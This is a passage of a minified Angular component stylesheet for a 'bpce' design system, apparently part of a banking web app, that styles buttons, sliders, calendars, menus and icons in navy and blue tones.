a.bpce-button.bpce-button-secondary[_ngcontent-ltd-c145]{color:#051b71;border-color:#051b71;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c145], button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c145]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c145]{color:#051b71}button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c145]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-ltd-c145], a.bpce-button.bpce-button-inverted[_ngcontent-ltd-c145]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c145], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c145]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c145], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c145]{border-color:#051b71}}button.bpce-button.bpce-button-no-border[_ngcontent-ltd-c145], a.bpce-button.bpce-button-no-border[_ngcontent-ltd-c145]{border-color:transparent}button.button-more-theme[_ngcontent-ltd-c145], a.button-more-theme[_ngcontent-ltd-c145] > span[_ngcontent-ltd-c145]{color:#051b71;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-ltd-c145]:not(:disabled){color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}label.bpce-card[_ngcontent-ltd-c145]   .bpce-card-separator[_ngcontent-ltd-c145]   .bpce-card-intertitle[_ngcontent-ltd-c145]{background-color:#369ad4}label.bpce-card[_ngcontent-ltd-c145]   .bpce-card-selected[_ngcontent-ltd-c145]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#369ad4}.bpce-carrousel[_ngcontent-ltd-c145]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-ltd-c145]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-ltd-c145]:hover   .bpce-checkbox-square[_ngcontent-ltd-c145]{border-color:#051b71}}.bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c145]   line[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-checkbox-input[_ngcontent-ltd-c145]:checked + .bpce-checkbox-label[_ngcontent-ltd-c145]   .bpce-checkbox-square[_ngcontent-ltd-c145]{border-width:1px;border-color:#051b71;background-color:#051b71}.bpce-chip-filter-input[_ngcontent-ltd-c145]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c145], .bpce-chip-filter-input[checked][_ngcontent-ltd-c145] + .bpce-chip-filter-content[_ngcontent-ltd-c145]{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-chip-filter-input[_ngcontent-ltd-c145]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c145]   .bpce-chip-filter-icon[_ngcontent-ltd-c145], .bpce-chip-filter-input[checked][_ngcontent-ltd-c145] + .bpce-chip-filter-content[_ngcontent-ltd-c145]   .bpce-chip-filter-icon[_ngcontent-ltd-c145]{stroke:#051b71}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-ltd-c145]   .bpce-datatable-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]:hover{fill:#051b71}}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button[_ngcontent-ltd-c145]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button[_ngcontent-ltd-c145]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button[_ngcontent-ltd-c145]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-ltd-c145]{color:#fff;background-color:#051b71!important}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-ltd-c145]{color:#999}.ui-calendar-view[_ngcontent-ltd-c145]   .ui-calendar-cell[_ngcontent-ltd-c145]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-ltd-c145]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-ltd-c145]{background-color:#369ad4}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-ltd-c145]:hover{background-color:#2b7aa7}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-ltd-c145]:hover{color:#051b71!important}}.bpce-header-back[_ngcontent-ltd-c145], .bpce-header-assist[_ngcontent-ltd-c145], .bpce-header-close[_ngcontent-ltd-c145]{color:#051b71}.bpce-header[_ngcontent-ltd-c145]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-ltd-c145]{color:#051b71}.bpce-header[_ngcontent-ltd-c145]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-ltd-c145], .bpce-header[_ngcontent-ltd-c145]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-ltd-c145]{color:#051b71}.bpce-header-logo[_ngcontent-ltd-c145]{content:url(logo-large.8a7b2175755bb60e.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-ltd-c145]{content:url(logo-small.65261a9b6eb8217f.svg)}}.bpce-custom-image-container[_ngcontent-ltd-c145]{color:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c145]   .background-accent-fill[_ngcontent-ltd-c145], .bpce-custom-image-container[_ngcontent-ltd-c145]   .tertiary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.bpce-custom-image-container[_ngcontent-ltd-c145]   .tertiary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}.error-name[_ngcontent-ltd-c145]{color:#051b71}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.ui-icon[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .success-stroke[_ngcontent-ltd-c145]{stroke:#398538}.ui-illustration[_ngcontent-ltd-c145]{color:#e6f0f7}.ui-illustration[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}.ui-illustration[_ngcontent-ltd-c145]   .background-accent-fill[_ngcontent-ltd-c145], .ui-illustration[_ngcontent-ltd-c145]   .tertiary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c145]   .tertiary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}.bpce-infobox[_ngcontent-ltd-c145]{border:1px solid #369ad4}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-ltd-c145]   a[_ngcontent-ltd-c145]:hover{color:#051b71}}.bpce-infobox-icon[_ngcontent-ltd-c145]{color:#369ad4}.bpce-infobox-action[_ngcontent-ltd-c145], .bpce-inputlist-back[_ngcontent-ltd-c145], .bpce-inputlist-custom-action[_ngcontent-ltd-c145]{color:#051b71}.bpce-inputlist-panel[_ngcontent-ltd-c145]   ul[_ngcontent-ltd-c145]   li.bpce-inputlist-selected[_ngcontent-ltd-c145]{border-left:4px solid #051b71}.bpce-input-v2-icon[_ngcontent-ltd-c145]:focus   .ui-icon[_ngcontent-ltd-c145]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-ltd-c145]:hover   .ui-icon[_ngcontent-ltd-c145]{color:#051b71}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-ltd-c145]   .bpce-inputlist-header[_ngcontent-ltd-c145]   .bpce-inputlist-icon-down[_ngcontent-ltd-c145]{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]::-webkit-input-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]::-moz-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]:-moz-placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]::placeholder, .bpce-input-big-amount[_ngcontent-ltd-c145]:placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c145]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-ltd-c145]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-ltd-c145]{color:#051b71;border-color:#051b71!important}.bpce-list-chip-selector-active[_ngcontent-ltd-c145]   ui-icon-v2[_ngcontent-ltd-c145]{color:#051b71}.bpce-list-filter-content-header-back[_ngcontent-ltd-c145]{color:#051b71}.bpce-loader[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   circle[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-loader.bpce-loader-logo[_ngcontent-ltd-c145]{background-image:url(logo-small.65261a9b6eb8217f.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-ltd-c145]:hover, .bpce-left-menu[_ngcontent-ltd-c145]:hover   .bpce-left-menu-icon[_ngcontent-ltd-c145]{color:#051b71}}.bpce-left-menu-active[_ngcontent-ltd-c145]{color:#051b71}.bpce-left-menu-active[_ngcontent-ltd-c145]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-ltd-c145]:hover{color:#051b71}.bpce-right-menu[_ngcontent-ltd-c145]:hover   .bpce-right-menu-icon[_ngcontent-ltd-c145]{fill:#051b71}}.bpce-menubar-logo[_ngcontent-ltd-c145]{background-image:url(logo-small.65261a9b6eb8217f.svg)}.bpce-menubar-right[_ngcontent-ltd-c145]   li[_ngcontent-ltd-c145]:last-child   .bpce-menubar-item[_ngcontent-ltd-c145]   .bpce-right-menu[_ngcontent-ltd-c145]{background-color:#051b71;color:#fff}.bpce-menubar-mobile[_ngcontent-ltd-c145]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c145]   .bpce-menubar-mobile-item-label[_ngcontent-ltd-c145], .bpce-menubar-mobile[_ngcontent-ltd-c145]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c145]   .bpce-menubar-mobile-item-icon[_ngcontent-ltd-c145]{color:#051b71}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-progress-loader-number[_ngcontent-ltd-c145]{color:#051b71}.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c145]{background-color:#051b71;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c145]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-ltd-c145]{color:#051b71}.bpce-paginator-v2[_ngcontent-ltd-c145] > button.bpce-paginator-v2-button-selected[_ngcontent-ltd-c145]{background-color:#051b71;color:#fff;border-color:#051b71}.ui-pictogram[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.ui-pictogram[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.ui-pictogram[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.ui-pictogram[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c145]   svg[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-ltd-c145]:hover:before{border-color:#051b71}}.bpce-radio-input[_ngcontent-ltd-c145]:checked + .bpce-radio-label[_ngcontent-ltd-c145]:before{border-color:#051b71}.bpce-radio-input[_ngcontent-ltd-c145]:checked + .bpce-radio-label[_ngcontent-ltd-c145]:after{background-color:#051b71}.bpce-rating-radio[_ngcontent-ltd-c145], .bpce-search-trigger-btn[_ngcontent-ltd-c145]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-ltd-c145]:hover{color:#051b71}}.bpce-segmented-control[_ngcontent-ltd-c145]:before{border-color:#051b71}.bpce-segmented-control-item[aria-selected=true][_ngcontent-ltd-c145], .bpce-rwd-header[_ngcontent-ltd-c145]   .icon-back[_ngcontent-ltd-c145], li[uiSelectOption][aria-selected=true][_ngcontent-ltd-c145]{color:#051b71}.bpce-select-chip-selected[_ngcontent-ltd-c145]:enabled{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-select-chip-selected[_ngcontent-ltd-c145]:enabled ~ .bpce-select-chip-icon[_ngcontent-ltd-c145]{color:#051b71}.bpce-select-v2[_ngcontent-ltd-c145]:focus   ui-icon[_ngcontent-ltd-c145]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-ltd-c145]:hover   ui-icon[_ngcontent-ltd-c145]{color:#051b71}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-ltd-c145]:hover   ui-icon[_ngcontent-ltd-c145]{color:#999}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c145]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c145]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:after{color:#051b71}input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress[_ngcontent-ltd-c145]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:before, input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:after{color:#333}.ie[_ngcontent-ltd-c145]   .bpce-slider-multi[_ngcontent-ltd-c145]   .bpce-slider-range-container[_ngcontent-ltd-c145]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c145]   input[type=range][_ngcontent-ltd-c145]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c145]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c145]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:after{color:#051b71}input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress[_ngcontent-ltd-c145]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:before, input[type=range][_ngcontent-ltd-c145]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c145]:after{color:#333}.ie[_ngcontent-ltd-c145]   .bpce-slider-multi[_ngcontent-ltd-c145]   .bpce-slider-range-container[_ngcontent-ltd-c145]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-ltd-c145]   #ui-ink-bar[_ngcontent-ltd-c145]{background-color:#051b71}.ui-tabs[_ngcontent-ltd-c145]   .ui-tab[_ngcontent-ltd-c145]:focus{color:#051b71}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-ltd-c145]   .ui-tab[_ngcontent-ltd-c145]:hover{color:#051b71}}.ui-tabs[_ngcontent-ltd-c145]   .active-tab[_ngcontent-ltd-c145]{color:#051b71}.bpce-tile-selected[_ngcontent-ltd-c145]{border-color:#051b71!important}.bpce-tile-pro[_ngcontent-ltd-c145]{border-color:#051b71}.bpce-tile-pro[_ngcontent-ltd-c145]:after{background-color:#051b71}.ui-ripple[_ngcontent-ltd-c145]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-ltd-c145]{overflow:visible}.ui-ripple-element[_ngcontent-ltd-c145]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#051b711a}button.ui-button.outline[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145], button.ui-button.clear[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145], button.ui-button.quaternary[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]{color:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .background-accent-fill[_ngcontent-ltd-c145], .bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .tertiary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .tertiary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}.bpce-unavailable-error-code[_ngcontent-ltd-c145], table[_ngcontent-ltd-c145]   .filter-icon[_ngcontent-ltd-c145]{color:#051b71}.primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.tertiary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.tertiary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}a[_ngcontent-ltd-c145]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: 